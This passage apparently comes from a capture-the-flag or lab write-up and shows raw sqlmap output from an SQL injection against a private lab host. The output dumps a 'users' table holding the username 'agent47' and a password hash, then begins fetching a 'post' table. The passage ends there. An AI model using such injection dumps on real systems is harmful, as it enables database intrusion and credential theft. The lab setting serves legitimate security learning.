 Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[06:43:53] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.
21.174/dump/db/users.csv'
[06:43:53] [INFO] fetching columns for table 'post' in database 'db'
[06:43:53] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]